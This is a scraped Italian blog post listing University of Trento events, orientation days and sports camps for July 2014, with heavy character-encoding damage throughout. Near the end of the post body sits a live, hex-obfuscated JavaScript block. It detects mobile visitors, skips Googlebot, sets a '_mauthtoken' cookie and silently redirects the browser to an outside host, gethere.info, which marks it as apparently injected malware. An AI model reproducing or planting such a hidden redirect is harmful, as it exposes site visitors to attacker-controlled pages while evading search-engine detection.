FacoltAï¿½ di Giurisprudenza<br />
VerrAï¿½ presentato il corso di laurea in Giurisprudenza (via Verdi, 53). Alle ore 12, al Dipartimento di Economia e Management (via Inama, 5), saranno inoltre illustrati i servizi offerti dell&#8217;Opera Universitaria.</p>
<p><strong>MercoledAï¿½ 16 luglio, ore 10.30</strong><br />
Dipartimento di Sociologia e Ricerca sociale<br />
Verranno illustrate le lauree in Servizio sociale, Sociologia e Studi internazionali, a cui alle ore 12 seguirAï¿½ la presentazione dei servizi offerti dall&#8217;Opera Universitaria ai futuri studenti (via Verdi, 26).</p>
<p><strong>GiovedAï¿½ 17 luglio, ore 10</strong><br />
Dipartimento di Ingegneria civile, ambientale e meccanica<br />
Verranno presentati i corsi di laurea in Ingegneria civile, Ingegneria edile/Architettura, Ingegneria per l&#8217;ambiente e il territorio, Viticoltura ed Enologia, a cui seguirAï¿½ una visita dei laboratori. Alle ore 12 verranno illustrati i servizi offerti dall&#8217;Opera Universitaria, mentre alle 14.30 verrAï¿½ ripetuta la presentazione dei corsi, per dare modo a tutti gli interessati di poter partecipare (via Mesiano, 77).</p>
<p><strong>VenerdAï¿½ 18 luglio, ore 10</strong><br />
Dipartimento di Ingegneria Industriale<br />
SarAï¿½ presentato il corso di laurea in Ingegneria Industriale, a cui seguirAï¿½ una visita ai laboratori del Dipartimento. Alle 12 saranno illustrati i servizi offerti dall&#8217;Opera Universitaria, mentre alle 14.30 verrAï¿½ riproposta la presentazione del corso con la visita ai laboratori per dare modo a tutti di partecipare (via Mesiano, 77).</p>
<p><strong>MartedAï¿½ 22 luglio, ore 9.30</strong><br />
Dipartimento di Fisica<br />
VerrAï¿½ illustrato il corso di laurea in Fisica, a cui farAï¿½ seguito la visita ai laboratori di ricerca, che verrAï¿½ poi replicata alle ore 14. Alle ore 13 ci sarAï¿½ spazio per la presentazione dei servizi dell&#8217;Opera Universitaria. I vari momenti della giornata si svolgeranno presso il polo scientifico e tecnologico &#8220;Fabio Ferrari&#8221; (via Sommarive, 5).</p>
<p><strong>MartedAï¿½ 22 luglio, ore 10.30</strong><br />
Dipartimento di Ingegneria e Scienze dell&#8217;Informazione<br />
Saranno presentati i corsi di laurea in Informatica, in Ingegneria dell&#8217;Informazione e organizzazione d&#8217;impresa e in Ingegneria elettronica e delle telecomunicazioni. SeguirAï¿½ una visita ai laboratori. Alle ore 13 saranno presentati i servizi offerti dall&#8217;Opera Universitaria e alle ore 15 sarAï¿½ riproposta la presentazione dei corsi e la visita ai laboratori (polo scientifico e tecnologico &#8220;Fabio Ferrari, via Sommarive, 5).</p>
<p><strong>MartedAï¿½ 22 luglio, ore 10.30</strong><br />
<strong> CIBIO &#8211; Centro per la Biologia Integrata</strong><br />
VerrAï¿½ presentato il corso di laurea in Scienze e tecnologie biomolecolari, seguito da una visita ai laboratori. Alle ore 13 saranno illustrati i servizi offerti dall&#8217;Opera Universitaria, mentre alle ore 15 ci sarAï¿½ spazio per riproporre la presentazione dei corsi e la visita ai laboratori (polo scientifico e tecnologico &#8220;Fabio Ferrari&#8221;, via Sommarive, 5).</p>
<p><strong>MartedAï¿½ 22 luglio, ore 11.30</strong><br />
<strong> Dipartimento di Matematica</strong><br />
SarAï¿½ presentato il corso di laurea in Matematica, a cui farAï¿½ seguito una visita ai laboratori del Dipartimento. Alle ore 13 saranno presentati i servizi offerti dall&#8217;Opera Universitaria, mentre alle ore 16 si ripeterAï¿½ la presentazione del corso di laurea e la visita ai laboratori (polo scientifico e tecnologico &#8220;Fabio Ferrari&#8221;, via Sommarive, 5).</p>
<p><strong>In collaborazione</strong></p>
<p><strong>Da lunedAï¿½ 21 a sabato 26 luglio</strong><br />
Fisica e imprese insieme per risolvere problemi &#8211; 30 giovani studenti e ricercatori del Dipartimento di Fisica trascorreranno una settimana lavorando in 3 aziende per risolvere i problemi che queste ultime hanno segnalato. &#8220;Industrial Problem Solving with Physics&#8221; A? un&#8217;iniziativa organizzata dall&#8217;UniversitAï¿½ in collaborazione con Confindustria Trento per contribuire a migliorare la collaborazione tra impresa e ricerca accademica.<br />
Informazioni: <a href="www.unitn.it/orientaestate" target="_blank">http://events.unitn.it/ipsp2014</a></p>
<p><strong>Fino al 29 settembre</strong><br />
Arte e persuasione. La strategia delle immagini dopo il concilio di Trento &#8211; Una storia sul potere della comunicazione visiva attraverso le opere di grandi artisti del passato. La mostra, allestita al Museo Diocesano Tridentino nelle sale di palazzo Pretorio (piazza Duomo), A? stata organizzata in collaborazione con la Soprintendenza per i beni storici, artistici, librari e archivistici della Provincia autonoma di Trento e con il Dipartimento di Lettere e Filosofia dell&#8217;UniversitAï¿½ degli Studi di Trento.<br />
Informazioni: <a href="www.unitn.it/orientaestate" target="_blank">http://www.museodiocesanotridentino.it/mediacenter/FE/articoli/la-strategia-delle-immagini-dopo-il-concilio-di-tr.html</a></p>
<p><strong>Entro il 12 settembre, ore 13</strong><br />
Valorizzare la nave &#8220;Elettra&#8221; &#8211; L&#8217;associazione culturale onlus &#8220;Cinzia Vitale&#8221; promuove un concorso di idee per valorizzare la prua della nave &#8220;Elettra&#8221;, nell&#8217;occasione del 140Aï¿½ anniversario della nascita di Guglielmo Marconi. La nave fu acquistata da Marconi per farne un laboratorio mobile per condurre esperimenti sulle trasmissioni. Durante la seconda guerra mondiale fu colpita dall&#8217;esercito alleato e affondata in una rada delle coste croate. Il concorso si rivolge a studenti universitari, singoli o in gruppi, iscritti a corsi di laurea in Architettura, Ingegneria navale, Comunicazione visiva e multimediale, Design o Pianificazione paesaggistica allo scopo di rivalutare la prua, attualmente ospitata all&#8217;Area Science Park di Trieste. Informazioni, bando e immagini raffiguranti la nave nei suoi disegni originali e nelle sue condizioni attuali sono disponibili al sito: <a href="http://www.units.it/vedinews/index.php?id=4457&amp;tiponews=3" target="_blank">http://www.units.it/vedinews/index.php?id=4457&amp;tiponews=3</a></p>
<p><strong>UNI.Sport</strong></p>
<p><strong>Corsi estivi &#8211; I corsi estivi si terranno fino al 17 luglio.</strong><br />
Informazioni e iscrizioni: <a href="http://www.unisport.tn.it/corsi-estivi-2014" target="_blank">http://www.unisport.tn.it/corsi-estivi-2014</a></p>
<p><strong>CusCamp Multisport e Nautico, la tua vacanza sportiva in cittAï¿½ &#8211;</strong> Hanno preso il via i progetti ideati dal CUS Trento per offrire a bambini e ragazzi delle scuole primarie e secondarie di primo grado la possibilitAï¿½ di praticare diverse attivitAï¿½ ludico-sportive all&#8217;interno del centro polisportivo dell&#8217;UniversitAï¿½ di Trento, in via delle Regole a Mattarello, e al Centro nautico universitario Augsburgerhof sul lago di Caldonazzo. Settimane CusCamp Multisport: 14 &#8211; 18 luglio; 21 &#8211; 25 luglio; 28 luglio &#8211; 1 agosto; 1 &#8211; 5 settembre. Settimane CusCamp Nautico: 23 &#8211; 27 giugno; 30 giugno &#8211; 4 luglio; 4 &#8211; 8 agosto; 18- 22 agosto; 25 &#8211; 29 agosto. Informazioni e iscrizioni: <a href="http://www.unisport.tn.it/cuscamp" target="_blank">http://www.unisport.tn.it/cuscamp</a></p>
<p>UNI.Sport Card &#8211; Scopri tutti i vantaggi dedicati agli iscritti.<br />
Informazioni: <a href="http://www.unisport.tn.it/unisport-card" target="_blank">http://www.unisport.tn.it/unisport-card</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=77380" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=UNIVERSITA%C3%AF%C2%BF%C2%BD+DI+TRENTO%3B+gli+appuntamenti+dall%E2%80%9911+al+24+luglio+2014&url=http://www.trentoblog.it/?p=77380" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=77380&amp;description=UNIVERSITA%C3%AF%C2%BF%C2%BD+DI+TRENTO%3B+gli+appuntamenti+dall%E2%80%9911+al+24+luglio+2014&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2014-07-11T09:40:29+02:00","datePublished":"2014-07-11T09:40:29+02:00","dateModified":"2018-04-26T21:04:52+02:00","headline":"UNIVERSITA\u00ef\u00bf\u00bd DI TRENTO; gli appuntamenti dall&#8217;11 al 24 luglio 2014","name":"UNIVERSITA\u00ef\u00bf\u00bd DI TRENTO; gli appuntamenti dall&#8217;11 al 24 luglio 2014","keywords":"UniversitA\u00ef\u00bf\u00bd di Trento","url":"http:\/\/www.trentoblog.it\/universita-trento-gli-appuntamenti-dall11-24-luglio-2014\/","description":"Gli appuntamenti all'universitA\u00ef\u00bf\u00bd di Trento dall'11 al 24 luglio 2014 VenerdA\u00ef\u00bf\u00bd 11 luglio, ore 9.15 Le alternative al federalismo esecutivo - Il workshop \"Alternatives to European executive federali","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/universita-trento-gli-appuntamenti-dall11-24-luglio-2014\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/stefania\/"},"articleSection":"economia e societ\u00e0,Trento","articleBody":"Gli appuntamenti all'universitA\u00ef\u00bf\u00bd di Trento dall'11 al 24 luglio 2014\nVenerdA\u00ef\u00bf\u00bd 11 luglio, ore 9.15\nLe alternative al federalismo esecutivo - Il workshop \"Alternatives to European executive federalism: civil society, social movements, and radical critique\" si propone di analizzare le mobilitazioni sociali e le critiche che riguardano l'austeritA\u00ef\u00bf\u00bd economica e le tendenza non-democratiche emerse nella decisione delle politiche economiche. Particolare attenzione verrA\u00ef\u00bf\u00bd dedicata alle proteste su scala transnazionale, combinando diversi approcci scientifici, dalla sociologia alle scienze politiche, passando per il diritto costituzionale per chiarire le relazioni tra societA\u00ef\u00bf\u00bd ed istituzioni. Centro Jean Monnet (via Prati, 2).\nInformazioni: alternatives-to-european-executive-federalism\nVenerdA\u00ef\u00bf\u00bd 11 luglio, ore 11\nL'amigdala e le reazioni di paura - Il seminario \"Synaptic correlates of fear and extinction learning in the amygdala\" sarA\u00ef\u00bf\u00bd tenuto da Taiju Amano, docente al RIKEN Brain Science Institute in Giappone. VerrA\u00ef\u00bf\u00bd illustrata una ricerca che si A? occupata del ruolo dell'amigdala nelle reazioni di paura, studiando quali connessioni all'interno del cervello sono responsabili della trasmissione dei segnali causa delle reazioni stesse. Sala convegni di Palazzo Fedrigotti (corso Bettini, 31).\nInformazioni: synaptic-correlates-of-fear-and-extinction-learning-in-the-amygdala\nFino a venerdA\u00ef\u00bf\u00bd 11 luglio\nLa sostenibilitA\u00ef\u00bf\u00bd nell'economia globale - La \"T.I.M.E. European Summer School (TESS)\" punta a fornire ai partecipanti una conoscenza approfondita della relazione tra sviluppo sostenibile e situazione economico-finanziaria globale, incoraggiandoli a proporre soluzioni creative a problemi reali su scala globale. Tra i temi affrontati, il sistema economico e l'energia su scala globale, la limitazione delle risorse naturali, il cambiamento climatico, la tecnologia verde e lo sviluppo sostenibile. Le lezioni si svolgeranno in videoconferenza, in sei diverse sedi universitarie europee e si rivolgono a studenti di ingegneria, architettura, scienze naturali, economia ed economia aziendale. Dipartimento di Ingegneria Civile, Ambientale e Meccanica (via Mesiano, 77).\nInformazioni: http:\/\/webmagazine.unitn.it\/evento\/dicam\/225\/tess-2014-time-european-summer-school\nDa lunedA\u00ef\u00bf\u00bd 14 a venerdA\u00ef\u00bf\u00bd 18 luglio\nPersonal branding week - Percorso intensivo su storytelling e personal branding per la ricerca del lavoro. Sei docenti saranno a disposizione degli studenti e dei neolaureati che si sono iscritti alla settimana intensiva per acquisire strumenti per gestire la propria carriera professionale. Aula 11 del Dipartimento di Sociologia e Ricerca sociale (via Verdi, 26).\nInformazioni: http:\/\/webmagazine.unitn.it\/evento\/ateneo\/1173\/personal-branding-week-percorso-intensivo-su-storytelling-e-personal-branding-per\nSabato 19 luglio\nLo scoppio della guerra - Disponibile online al sito www.lagrandeguerrapiu100.it la terza puntata del calendario digitale creato in collaborazione con il Dipartimento di Lettere Filosofia per ricordare il centenario della Grande guerra. In questa puntata focus sul mese in cui le potenze europee scesero in guerra tra l'entusiasmo di ampi strati della popolazione. Le foto e le testimonianze scritte mostrano l'atmosfera in Germania e tra i giovani volontari inglesi, mentre l'infografica riassume gli schieramenti in campo.\nInformazioni: http:\/\/www.lagrandeguerrapiu100.it\nDa lunedA\u00ef\u00bf\u00bd 21 a venerdA\u00ef\u00bf\u00bd 25 luglio\nMateriali e strutture intelligenti - Terza \"International Summer School on Smart Materials, Structures and Systems. From nano to macro scale\". Lo scopo A? quello di fornire ai partecipanti una conoscenza generale delle tecnologie intelligenti, adottando un approccio multi-disciplinare e concentrandosi soprattutto sulla biomimetica, la scienza che studia i processi biologici e biomeccanici naturali per migliorare attivitA\u00ef\u00bf\u00bd e tecnologie umane. Sede dei lavori il Dipartimento di Sociologia e Ricerca sociale (via Verdi, 26).\nInformazioni: http:\/\/events.unitn.it\/en\/smartstructures2014\nFino al 2 agosto\nHarvard Summer School 2014 - A? in corso la quinta edizione della Harvard Summer School, programma in Neuroscienze, iniziativa formativa di alta qualitA\u00ef\u00bf\u00bd, in lingua inglese, per studenti italiani e stranieri, che durerA\u00ef\u00bf\u00bd fino al 2 agosto 2014 e si svolgerA\u00ef\u00bf\u00bd presso i Laboratori del CIMeC a Mattarello.\nInformazioni: http:\/\/webmagazine.unitn.it\/evento\/cimec\/1083\/harvard-summer-school-2014\nDevolvi il 5x1000 all'UniversitA\u00ef\u00bf\u00bd di Trento - La possibilitA\u00ef\u00bf\u00bd di devolvere il 5xmille dell'Irpef agli istituti di ricerca e alle universitA\u00ef\u00bf\u00bd A? stata rinnovata anche quest'anno. Devolvere il 5xmille all'UniversitA\u00ef\u00bf\u00bd di Trento A? un modo concreto per sostenere la ricerca scientifica del nostro Paese, la formazione dei giovani e lo sviluppo economico e sociale del Trentino. Non costa niente, ma A? un importante gesto di attenzione che puA? essere fatto in aggiunta all'8xmille e che quindi non si sostituisce a esso. Scegliere a chi destinare la quota del 5xmille A? semplice. Basta segnalarlo al CAF o al proprio commercialista nel momento della compilazione della dichiarazione dei redditi. Per devolvere la quota del 5xmille relativa al periodo di imposta 2013 (dichiarazione dei redditi 2014) all'UniversitA\u00ef\u00bf\u00bd di Trento basta una firma nel quadro apposito e indicare il codice fiscale dell'UniversitA\u00ef\u00bf\u00bd di Trento: 00340520220. Grazie al 5xmille l'UniversitA\u00ef\u00bf\u00bd di Trento ha sino a oggi finanziato o co-finanziato iniziative di ricerca scientifica e di formazione avanzata dei giovani. Informazioni: cinquepermille@unitn.it\nUlteriori informazioni: http:\/\/webmagazine.unitn.it\/news\/ateneo\/134\/devolvi-il-5x1000-alluniversita-di-trento-e-un-gesto-che-non-ti-costa-nulla\nEntro il 16 ottobre\nBorsa di studio prof. Claudio DemattA\u00ef\u00bf\u00bd -La Fondazione Trentino UniversitA\u00ef\u00bf\u00bd bandisce anche quest'anno una selezione per l'assegnazione di una borsa di studio del valore di 25 mila euro. Possono concorrere laureandi, laureati e dottorandi di qualsiasi settore disciplinare iscritti all'UniversitA\u00ef\u00bf\u00bd di Trento o residenti in Trentino se iscritti ad un altro ateneo. Il progetto presentato dovrA\u00ef\u00bf\u00bd avere una declinazione di carattere economica, manageriale o aziendalistico pur potendo riguardare qualsiasi ambito. La scadenza per la presentazione delle candidature A? fissata per il 16 ottobre 2014. Informazioni:\nhttp:\/\/www.ftu.it\/website\/index.php?option=com_content&amp;view=article&amp;id=236&amp;Itemid=223\nBorse di studio, master, dottorato e stage con enti vari.\nInformazioni: sezione news e avvisi del portale di ateneo: http:\/\/www.unitn.it\/\nOrienta Estate 2014 - L'UniversitA\u00ef\u00bf\u00bd si presenta\nI vari dipartimenti e centri dell'Ateneo si apriranno agli studenti che intendono iscriversi all'UniversitA\u00ef\u00bf\u00bd, per illustrare i corsi di laurea, i laboratori, le attivitA\u00ef\u00bf\u00bd didattiche e di ricerca che vengono condotte.\nInformazioni: www.unitn.it\/orientaestate\nVenerdA\u00ef\u00bf\u00bd 11 luglio, ore 9\nDipartimento di Economia e Management\nLa giornata avrA\u00ef\u00bf\u00bd inizio con la simulazione del test d'accesso ai corsi offerti dal Dipartimento. Le lauree in Amministrazione aziendale e diritto, Economia e management e Gestione aziendale verranno presentate a partire dalle ore 10.30, mentre i servizi dell'Opera Universitaria saranno illustrati alle ore 12 (via Inama, 5).\nVenerdA\u00ef\u00bf\u00bd 11 luglio, ore 10.30\nFacoltA\u00ef\u00bf\u00bd di Giurisprudenza\nVerrA\u00ef\u00bf\u00bd presentato il corso di laurea in Giurisprudenza (via Verdi, 53). Alle ore 12, al Dipartimento di Economia e Management (via Inama, 5), saranno inoltre illustrati i servizi offerti dell'Opera Universitaria.\nMercoledA\u00ef\u00bf\u00bd 16 luglio, ore 10.30\nDipartimento di Sociologia e Ricerca sociale\nVerranno illustrate le lauree in Servizio sociale, Sociologia e Studi internazionali, a cui alle ore 12 seguirA\u00ef\u00bf\u00bd la presentazione dei servizi offerti dall'Opera Universitaria ai futuri studenti (via Verdi, 26).\nGiovedA\u00ef\u00bf\u00bd 17 luglio, ore 10\nDipartimento di Ingegneria civile, ambientale e meccanica\nVerranno presentati i corsi di laurea in Ingegneria civile, Ingegneria edile\/Architettura, Ingegneria per l'ambiente e il territorio, Viticoltura ed Enologia, a cui seguirA\u00ef\u00bf\u00bd una visita dei laboratori. Alle ore 12 verranno illustrati i servizi offerti dall'Opera Universitaria, mentre alle 14.30 verrA\u00ef\u00bf\u00bd ripetuta la presentazione dei corsi, per dare modo a tutti gli interessati di poter partecipare (via Mesiano, 77).\nVenerdA\u00ef\u00bf\u00bd 18 luglio, ore 10\nDipartimento di Ingegneria Industriale\nSarA\u00ef\u00bf\u00bd presentato il corso di laurea in Ingegneria Industriale, a cui seguirA\u00ef\u00bf\u00bd una visita ai laboratori del Dipartimento. Alle 12 saranno illustrati i servizi offerti dall'Opera Universitaria, mentre alle 14.30 verrA\u00ef\u00bf\u00bd riproposta la presentazione del corso con la visita ai laboratori per dare modo a tutti di partecipare (via Mesiano, 77).\nMartedA\u00ef\u00bf\u00bd 22 luglio, ore 9.30\nDipartimento di Fisica\nVerrA\u00ef\u00bf\u00bd illustrato il corso di laurea in Fisica, a cui farA\u00ef\u00bf\u00bd seguito la visita ai laboratori di ricerca, che verrA\u00ef\u00bf\u00bd poi replicata alle ore 14. Alle ore 13 ci sarA\u00ef\u00bf\u00bd spazio per la presentazione dei servizi dell'Opera Universitaria. I vari momenti della giornata si svolgeranno presso il polo scientifico e tecnologico \"Fabio Ferrari\" (via Sommarive, 5).\nMartedA\u00ef\u00bf\u00bd 22 luglio, ore 10.30\nDipartimento di Ingegneria e Scienze dell'Informazione\nSaranno presentati i corsi di laurea in Informatica, in Ingegneria dell'Informazione e organizzazione d'impresa e in Ingegneria elettronica e delle telecomunicazioni. SeguirA\u00ef\u00bf\u00bd una visita ai laboratori. Alle ore 13 saranno presentati i servizi offerti dall'Opera Universitaria e alle ore 15 sarA\u00ef\u00bf\u00bd riproposta la presentazione dei corsi e la visita ai laboratori (polo scientifico e tecnologico \"Fabio Ferrari, via Sommarive, 5).\nMartedA\u00ef\u00bf\u00bd 22 luglio, ore 10.30\n CIBIO - Centro per la Biologia Integrata\nVerrA\u00ef\u00bf\u00bd presentato il corso di laurea in Scienze e tecnologie biomolecolari, seguito da una visita ai laboratori. Alle ore 13 saranno illustrati i servizi offerti dall'Opera Universitaria, mentre alle ore 15 ci sarA\u00ef\u00bf\u00bd spazio per riproporre la presentazione dei corsi e la visita ai laboratori (polo scientifico e tecnologico \"Fabio Ferrari\", via Sommarive, 5).\nMartedA\u00ef\u00bf\u00bd 22 luglio, ore 11.30\n Dipartimento di Matematica\nSarA\u00ef\u00bf\u00bd presentato il corso di laurea in Matematica, a cui farA\u00ef\u00bf\u00bd seguito una visita ai laboratori del Dipartimento. Alle ore 13 saranno presentati i servizi offerti dall'Opera Universitaria, mentre alle ore 16 si ripeterA\u00ef\u00bf\u00bd la presentazione del corso di laurea e la visita ai laboratori (polo scientifico e tecnologico \"Fabio Ferrari\", via Sommarive, 5).\nIn collaborazione\nDa lunedA\u00ef\u00bf\u00bd 21 a sabato 26 luglio\nFisica e imprese insieme per risolvere problemi - 30 giovani studenti e ricercatori del Dipartimento di Fisica trascorreranno una settimana lavorando in 3 aziende per risolvere i problemi che queste ultime hanno segnalato. \"Industrial Problem Solving with Physics\" A? un'iniziativa organizzata dall'UniversitA\u00ef\u00bf\u00bd in collaborazione con Confindustria Trento per contribuire a migliorare la collaborazione tra impresa e ricerca accademica.\nInformazioni: http:\/\/events.unitn.it\/ipsp2014\nFino al 29 settembre\nArte e persuasione. La strategia delle immagini dopo il concilio di Trento - Una storia sul potere della comunicazione visiva attraverso le opere di grandi artisti del passato. La mostra, allestita al Museo Diocesano Tridentino nelle sale di palazzo Pretorio (piazza Duomo), A? stata organizzata in collaborazione con la Soprintendenza per i beni storici, artistici, librari e archivistici della Provincia autonoma di Trento e con il Dipartimento di Lettere e Filosofia dell'UniversitA\u00ef\u00bf\u00bd degli Studi di Trento.\nInformazioni: http:\/\/www.museodiocesanotridentino.it\/mediacenter\/FE\/articoli\/la-strategia-delle-immagini-dopo-il-concilio-di-tr.html\nEntro il 12 settembre, ore 13\nValorizzare la nave \"Elettra\" - L'associazione culturale onlus \"Cinzia Vitale\" promuove un concorso di idee per valorizzare la prua della nave \"Elettra\", nell'occasione del 140A\u00ef\u00bf\u00bd anniversario della nascita di Guglielmo Marconi. La nave fu acquistata da Marconi per farne un laboratorio mobile per condurre esperimenti sulle trasmissioni. Durante la seconda guerra mondiale fu colpita dall'esercito alleato e affondata in una rada delle coste croate. Il concorso si rivolge a studenti universitari, singoli o in gruppi, iscritti a corsi di laurea in Architettura, Ingegneria navale, Comunicazione visiva e multimediale, Design o Pianificazione paesaggistica allo scopo di rivalutare la prua, attualmente ospitata all'Area Science Park di Trieste. Informazioni, bando e immagini raffiguranti la nave nei suoi disegni originali e nelle sue condizioni attuali sono disponibili al sito: http:\/\/www.units.it\/vedinews\/index.php?id=4457&amp;tiponews=3\nUNI.Sport\nCorsi estivi - I corsi estivi si terranno fino al 17 luglio.\nInformazioni e iscrizioni: http:\/\/www.unisport.tn.it\/corsi-estivi-2014\nCusCamp Multisport e Nautico, la tua vacanza sportiva in cittA\u00ef\u00bf\u00bd - Hanno preso il via i progetti ideati dal CUS Trento per offrire a bambini e ragazzi delle scuole primarie e secondarie di primo grado la possibilitA\u00ef\u00bf\u00bd di praticare diverse attivitA\u00ef\u00bf\u00bd ludico-sportive all'interno del centro polisportivo dell'UniversitA\u00ef\u00bf\u00bd di Trento, in via delle Regole a Mattarello, e al Centro nautico universitario Augsburgerhof sul lago di Caldonazzo. Settimane CusCamp Multisport: 14 - 18 luglio; 21 - 25 luglio; 28 luglio - 1 agosto; 1 - 5 settembre. Settimane CusCamp Nautico: 23 - 27 giugno; 30 giugno - 4 luglio; 4 - 8 agosto; 18- 22 agosto; 25 - 29 agosto. Informazioni e iscrizioni: http:\/\/www.unisport.tn.it\/cuscamp\nUNI.Sport Card - Scopri tutti i vantaggi dedicati agli iscritti.\nInformazioni: http:\/\/www.unisport.tn.it\/unisport-card\nvar 